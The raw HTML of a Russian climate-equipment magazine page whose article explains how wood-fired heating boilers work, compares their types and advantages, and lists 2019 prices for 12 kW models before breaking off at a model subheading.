<link rel='preload'  href='https://indclimat.ru/wp-content/themes/dt-the7/css/main.min.css?ver=10.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min-aa8a7287cb940c45e2d4be2baf35777a.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min-93c413de489c53f8c4e94797639e4c37.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=10.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=10.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=10.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/css-vars-a5018db151efe82bf201b7c868ac7063.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/custom-5c2075993a39f4d3f67f432b07525168.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/media-e85264b3739873b208490df28b02ec29.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/mega-menu-1dfec56c8d85effb10b307fb74ab7d1a.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/post-type-dynamic-d40427afd113d3ff600ef0aa88955460.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/themes/dt-the7/style.css?ver=10.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<script type='text/javascript' src='https://indclimat.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/wpmfc-cab/public/js/wpmfc-cab-public.js?ver=1.0.0' id='wpmfc-cab-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/indclimat.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"4109","ajaxurl":"https:\/\/indclimat.ru\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/indclimat.ru\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"1c70fdb49b","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"gradient","color":"#0d76a6"},"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":140,"showMenu":false,"height":64,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg\" srcset=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg 70w\" width=\"70\" height=\"50\"   sizes=\"70px\" alt=\"\u0418\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u044f \u043a\u043b\u0438\u043c\u0430\u0442\u0430\" \/>","url":"https:\/\/indclimat.ru\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1050,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"\u041c\u0435\u043d\u044e"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg\" srcset=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg 70w\" width=\"70\" height=\"50\"   sizes=\"70px\" alt=\"\u0418\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u044f \u043a\u043b\u0438\u043c\u0430\u0442\u0430\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg\" srcset=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg 70w\" width=\"70\" height=\"50\"   sizes=\"70px\" alt=\"\u0418\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u044f \u043a\u043b\u0438\u043c\u0430\u0442\u0430\" \/>"}},"content":{"textColor":"#85868c","headerColor":"#333333"},"sidebar":{"switchPoint":990},"boxedWidth":"1340px","stripes":{"stripe1":{"textColor":"#5c626c","headerColor":"#1e283a"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=10.6.0' id='dt-above-fold-js'></script>
<link rel="https://api.w.org/" href="https://indclimat.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://indclimat.ru/wp-json/wp/v2/posts/4109" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indclimat.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel='shortlink' href='https://indclimat.ru/?p=4109' />
<link rel="alternate" type="application/json+oembed" href="https://indclimat.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findclimat.ru%2Fkak-vybrat-kombinirovannyj-kotel-drova-elektrichestvo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://indclimat.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findclimat.ru%2Fkak-vybrat-kombinirovannyj-kotel-drova-elektrichestvo%2F&#038;format=xml" />
<!-- WP-MFC Blocks Styles --><style>.wpmfc_cab_b, .wpmfc_cab_b p{font-size: 14px; line-height: 24px; font-style: normal; font-weight: normal; }.wpmfc_cab_b{margin-top: 10px; margin-bottom: 10px; margin-left: px; margin-right: px;}.wpmfc_cab_b__inner{padding-top: 10px; padding-bottom: 10px; padding-left: 15px; padding-right: 15px;}.wpmfc_cab_ss{border-top:px solid#4cb749;border-bottom:px solid#4cb749;border-left:px solid#4cb749;border-right:px solid#4cb749;color: #3c763d;background-color: #dff0d8;border-radius: px px px px }.wpmfc_cab_ss:before{background-image: url(https://indclimat.ru/wp-content/plugins/wpmfc-cab/public/icons/05/ss.png);}.wpmfc_cab_si{border-top:px solid#bce8f1;border-bottom:px solid#bce8f1;border-left:px solid#bce8f1;border-right:px solid#bce8f1;color: #31708f;background-color: #d9edf7;border-radius: px px px px }.wpmfc_cab_si:before{background-image: url(https://indclimat.ru/wp-content/plugins/wpmfc-cab/public/icons/05/si.png);}.wpmfc_cab_sw{border-top:px solid#f7c616;border-bottom:px solid#f7c616;border-left:px solid#f7c616;border-right:px solid#f7c616;color: #8a6d3b;background-color: #fcf8e3;border-radius: px px px px }.wpmfc_cab_sw:before{background-image: url(https://indclimat.ru/wp-content/plugins/wpmfc-cab/public/icons/05/sw.png);}.wpmfc_cab_sd{border-top:px solid#df2227;border-bottom:px solid#df2227;border-left:px solid#df2227;border-right:px solid#df2227;color: #a94442;background-color: #f2dede;border-radius: px px px px }.wpmfc_cab_sd:before{background-image: url(https://indclimat.ru/wp-content/plugins/wpmfc-cab/public/icons/05/sd.png);}</style><!-- WP-MFC Blocks Styles --><link rel="pingback" href="https://indclimat.ru/xmlrpc.php">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://indclimat.ru/wp-content/uploads/2017/07/favicon.ico" type="image/x-icon" sizes="16x16"/><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45086082 = new Ya.Metrika({
                    id:45086082,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45086082" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>
	<script type="text/javascript" src="https://s3.wi-fi.ru/mtt/configs/sites/indclimat.js" async nocache></script>
</head>
<body id="the7-body" class="post-template-default single single-post postid-4109 single-format-standard wp-embed-responsive the7-core-ver-2.7.6 dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-left second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on no-avatars popup-message-style dt-fa-compatibility the7-ver-10.6.0 wpb-js-composer js-comp-ver-6.4.1 vc_responsive">
<!-- The7 10.6.0 -->

<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header right widgets full-height shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon show-sub-menu-on-hover show-device-logo show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line top-bar-empty top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Индустрия климата</div>
	<div id="site-description" class="assistive-text">Интернет-журнал о климатическом оборудовании</div>
	<a class="" href="https://indclimat.ru/"><img class=" preload-me" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2081'%3E%3C/svg%3E" data-lazy-srcset="https://indclimat.ru/wp-content/uploads/2017/07/logo.jpg 300w" width="300" height="81"   data-lazy-sizes="300px" alt="Индустрия климата" data-lazy-src="https://indclimat.ru/wp-content/uploads/2017/07/logo.jpg" /><noscript><img class=" preload-me" src="https://indclimat.ru/wp-content/uploads/2017/07/logo.jpg" srcset="https://indclimat.ru/wp-content/uploads/2017/07/logo.jpg 300w" width="300" height="81"   sizes="300px" alt="Индустрия климата" /></noscript><img class="mobile-logo preload-me" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2050'%3E%3C/svg%3E" data-lazy-srcset="https://indclimat.ru/wp-content/uploads/2017/07/logo2-3.jpg 70w" width="70" height="50"   data-lazy-sizes="70px" alt="Индустрия климата" data-lazy-src="https://indclimat.ru/wp-content/uploads/2017/07/logo2-3.jpg" /><noscript><img class="mobile-logo preload-me" src="https://indclimat.ru/wp-content/uploads/2017/07/logo2-3.jpg" srcset="https://indclimat.ru/wp-content/uploads/2017/07/logo2-3.jpg 70w" width="70" height="50"   sizes="70px" alt="Индустрия климата" /></noscript></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line gradient-hover outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-644 first depth-0" role="presentation"><a href='https://indclimat.ru/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-665 has-children depth-0" role="presentation"><a href='https://indclimat.ru/home/' class='not-clickable-item' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для дома и дачи</span></span></a><ul class="sub-nav gradient-hover level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072 first depth-1" role="presentation"><a href='https://indclimat.ru/home/remont/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для строительства и ремонта</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260 depth-1" role="presentation"><a href='https://indclimat.ru/home/detskaya-komnata/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для детской комнаты</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073 depth-0" role="presentation"><a href='https://indclimat.ru/home/product/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Оборудование</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666 last depth-0" role="presentation"><a href='https://indclimat.ru/biz/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для бизнеса</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://indclimat.ru/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit mini-icon-off"></a>
		<div class="popup-search-wrap">
			<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Вперед!"/>
</form>
</div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-644 first depth-0" role="presentation"><a href='https://indclimat.ru/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-665 has-children depth-0" role="presentation"><a href='https://indclimat.ru/home/' class='not-clickable-item' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для дома и дачи</span></span></a><ul class="sub-nav gradient-hover level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072 first depth-1" role="presentation"><a href='https://indclimat.ru/home/remont/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для строительства и ремонта</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260 depth-1" role="presentation"><a href='https://indclimat.ru/home/detskaya-komnata/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для детской комнаты</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073 depth-0" role="presentation"><a href='https://indclimat.ru/home/product/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Оборудование</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666 last depth-0" role="presentation"><a href='https://indclimat.ru/biz/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для бизнеса</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center gradient-bg breadcrumbs-mobile-off breadcrumbs-bg page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Как выбрать комбинированный котел дрова-электричество</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Вы здесь:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://indclimat.ru/" title=""><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://indclimat.ru/category/biz/" title=""><span itemprop="name">Для бизнеса</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://indclimat.ru/category/biz/hand-dryer/" title=""><span itemprop="name">Электросушилки для рук</span></a><meta itemprop="position" content="3" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Как выбрать комбинированный котел дрова-электричество</span><meta itemprop="position" content="4" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-4109" class="circle-fancy-style post-4109 post type-post status-publish format-standard has-post-thumbnail category-hand-dryer category-15 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="07:33" href="https://indclimat.ru/2020/03/06/"><span class="entry-month">Мар</span><span class="entry-date updated">6</span><span class="entry-year">2020</span></a></div><span class="fancy-categories"><a href="https://indclimat.ru/category/biz/hand-dryer/" rel="category tag" style="background-color:#;color:#;">Электросушилки для рук</a></span><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20630%20315&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_19944_znpe2ghv5tkombinirovannye-kotly-na-ugle-i-jelektrichestve-min-630x315.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_19944_znpe2ghv5tkombinirovannye-kotly-na-ugle-i-jelektrichestve-min-630x315.jpg 630w" width="630" height="315"  title="pp_image_19944_znpe2ghv5tkombinirovannye-kotly-na-ugle-i-jelektrichestve-min.jpg" alt="" /></div><div class="entry-content"><p><span><span>Главная</span></span><span> / </span><span><span>Твердотопливные котлы</span></span></p>
<p>Ни для кого не секрет, что исходя из экономичности и практичности применения, более комфортным считается газовое теплоснабжение.</p>
<p>Однако в тех ситуациях, когда потребители находятся на порядочном удалении от газовой сети, индивидуальное отопление разумнее всего оборудовать твердотопливным котлом, работающим на дровах.</p>
<p>В последнее время из-за значительной стоимости жидкого топлива и электроэнергии, а также дополнительных затрат на подсоединение газовых устройств, многие пользователи предпочитают выбирать современный энергоэффективный дровяной котел, даже при имеющейся технической возможности использовать голубое топливо.</p>
<h2><span>Устройство и принцип работы котла на дровах</span></h2>
<p>Дрова принадлежат к группе твёрдого топлива и имеют возможность на одном уровне с углём использоваться для отопления жилых домов не выше 2-х этажей, а также хорошо применимы при организации воздушного отопления в доме.</p>
<p><img width="600" height="533" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20533'%3E%3C/svg%3E" alt="Ustrojstvo-rgagroup.ru_.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_19939_1spfuetrxtUstrojstvo-rgagroup.ru_.jpg"><noscript><img width="600" height="533" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_19939_1spfuetrxtUstrojstvo-rgagroup.ru_.jpg" alt="Ustrojstvo-rgagroup.ru_.jpg"></noscript>Устройство котла на дровах. Источник фото: rgagroup.ru</p>
<p>Водогрейные котлы на дровах условно подразделяются на 2 типа:</p>
<ul>
<li>энергонезависимые, функционирующие с естественной тягой дымовой трубы;</li>
<li>наддувные, в которых воздух в топку подается принудительно.</li>
</ul>
<p>Первые используют технологию простой печи, с единственным отличием — они имеют внутренний водяной контур. Большая топочная камера размещается над зольником, отделенная от него колосниками.</p>
<p>Воздух из комнаты подается в топочное устройство сквозь заслонку в зольнике, и далее продвигается через колосники. Объем подачи корректирует термостат, контролирующий температуру теплоносителя в водяной рубашке котлоагрегата. Управление заслонкой — механическое.</p>
<p>Уходящие газы, образовавшиеся в топочном пространстве с высокой температурой, движутся по жаровым трубам внутреннего теплообменного аппарата, охлаждаются через стенки труб греющей водой.</p>
<p>Исходя из конструктивных элементов котлоагрегата, дымовые газы способны выполнить несколько кругов циркуляции по дымоотводящим трубам, эффективно обмениваясь тепловой энергией с водяной рубашкой.</p>
<p><img width="558" height="387" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20558%20387'%3E%3C/svg%3E" alt="Printsip-raboty-stroikabudet.ru_.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_19940_tiuex98tjtPrintsip-raboty-stroikabudet.ru_.jpg"><noscript><img width="558" height="387" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_19940_tiuex98tjtPrintsip-raboty-stroikabudet.ru_.jpg" alt="Printsip-raboty-stroikabudet.ru_.jpg"></noscript>Принцип действия. Источник фото: stroikabudet.ru</p>
<p>Отдавая свое тепло, летучие вещества, образовавшиеся от сгорания топлива, с дымовыми газами покидают котел отопления с использованием системы дымоотвода.</p>
<p>          Энергонезависимый котел на дровах не в состоянии похвастаться хорошим КПД, самое большее — это 70%.          </p>
<p>Второй вариант теплогенератора — наиболее производительный, его КПД может достичь 75% за счет принудительной воздухоподачи, осуществляемой приточным вентилятором.</p>
<h3><span>Схема обвязки</span></h3>
<p>Типовая схема подключения котлов для отопления на дровах содержит два базовых узла, разрешающих ей надежно действовать в системах обогрева индивидуального дома. Это группа безопасности и водяная группа с трехходовым клапаном с термоголовкой и датчиком температуры.</p>
<p>К сожалению, из-за своих конструктивных особенностей, данный источник нагрева не может использовать современные системы автоматики и регулирования. Обвязка котла по водяному контуру отопительной сети и выводу дымовых газов осуществляется по принципу противотока, то есть среды движутся навстречу друг другу.</p>
<p><img width="1427" height="825" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201427%20825'%3E%3C/svg%3E" alt="Shema-obvyazki-s-bojlerom.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_19941_80i3p4xsbtShema-obvyazki-s-bojlerom.jpg"><noscript><img width="1427" height="825" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_19941_80i3p4xsbtShema-obvyazki-s-bojlerom.jpg" alt="Shema-obvyazki-s-bojlerom.jpg"></noscript>Схема подключения с бойлером</p>
<p>Такая схема дровяных котлов для отопления позволяет снижать температуру уходящих газов. Но, как свидетельствуют реальные КПД дровяных котлов, происходит это не очень хорошо.</p>
<p>Для повышения эффективности всей тепловой схемы рекомендуется в нее включать бойлер косвенного нагрева горячей воды с баком для воды. Он позволяет снижать температуру уходящих газов и дополнительно нагревать горячую воду, при тех же удельных расходах топлива.</p>
<h2><span>Преимущества и недостатки</span></h2>
<p>Данный вид нагрева имеет значительный перечень преимуществ, на первом месте которого — экономность варианта обогрева, что вызвано не только самыми низками ценами на дровяное топливо, но также небольшими затратами на монтаж и эксплуатацию нагревающего оборудования.</p>
<p>Основные преимущества котлов для отопления на дровах:</p>
<ol>
<li>Экологическая безопасность. В связи с низкими выбросами вредных веществ в атмосферу.</li>
<li>Технологическая простота котла на дровах и угле, гарантирует большой период функционирования.</li>
<li>Вариативность печного устройства, возможность применения всех видов твердого топлива, для любых помещений, например, для бани на дровах.</li>
<li>Энергонезависимость.</li>
<li>Возможность обогрева больших площадей на 1000-1500 м2.</li>
<li>Широкий выбор разновидностей агрегатов с водяным контуром.</li>
<li>Возможность выполнения схемы водяного отопления своими руками.</li>
</ol>
<p>Недостатки твердотопливных котлоагрегатов:</p>
<ol>
<li>Необходимость дополнительного пространства для хранения топлива.</li>
<li>Низкие показатели комфортности и необходимость постоянного ухода.</li>
<li>Высокая частота загрузки.</li>
<li>Низкий уровень автоматизации и регулирования.</li>
</ol>
<h2><span>Виды дровяных котлов</span></h2>
<p>Дровяной котлоагрегат — высокоэффективное нагревательное оборудование, устанавливаемое в качестве источника теплоснабжения в автономных системах с целью поддержки санитарно-гигиенических условий проживания в домах средней и малой площади.</p>
<p>Данные установки снабжены особыми предохранительными компонентами, обеспечивающие безопасность эксплуатации. Агрегаты работают в диапазоне КПД от 70 до 80%.</p>
<p>Модификаций котлов довольно много. Источник фото: remoo.ru</p>
<p>Классификация котлов на твердом топливе:</p>
<ol>
<li>Классические котлы непосредственного горения. Не обращая внимания на тот факт, что они значительно уступают последним устройствам по продолжительности работы от 1 загрузки, они все же пользуются популярностью благодаря низкой цене.</li>
<li>Котлы верхнего горения обладают цилиндрической формой и оборудованы специализированной телескопичной трубкой для воздуха. В связи с тем, что и процесс горения протекает вверху топочной камеры, новую порцию топлива можно добавить после сгорания предыдущего слоя.</li>
<li>Котлы нижнего горения имеют особенно продуманную и действенную конструкцию шахтных котлоагрегатов с длительным горением нижнего слоя. Это дает возможность, в какой угодно период работы произвести засыпку дров в топку.</li>
<li>Пиролизное устройство – газогенераторный котел на дровах с 2-мя камерами сгорания. В первой проходит первичное горение с дефицитом кислорода, запускающего процесс пиролиза и генерацию газа. Вторая — для полного сгорания синтез-газа. Такая конструкция дает возможность увеличить время функционирования котла на одной заправке дров.</li>
<li>Пеллетные котлы – выпускаются для работы на прессованных либо гранулированных древесных отходах и укомплектованы особым бункером, из которого топливо поступает в камеру сгорания с помощью шнека.</li>
</ol>
<h2><span>Популярные и надежные дровяные котлы по оценкам пользователей в 2019 году, с нагрузкой до 12 кВт</span></h2>
<ol>
<li>Эван WARMOS-TК-12,0, РФ, 20.500 руб.</li>
<li>Zota MASTER-12, РФ, 24.200 руб.</li>
<li>Kentatsu Furst ELEGANT-03, Япония, 36.000 руб.</li>
<li>Zota Енисей-12,РФ,17.540 руб.</li>
<li>Лемакс Форвард-12.5, РФ,16.500 руб.</li>
<li>Буржуй-К Тв-12, РФ,66.500 руб.</li>
<li>Nibe PBMAX 12, Швеция,208.000 руб.</li>
<li>Zota Forta 12, РФ,100.000 руб.</li>
<li>Wirbel TOBY B compact 12, Австрия,136.900 руб.</li>
</ol>
<h3><span>Kentatsu Furst ELEGANT-03</span></h3>
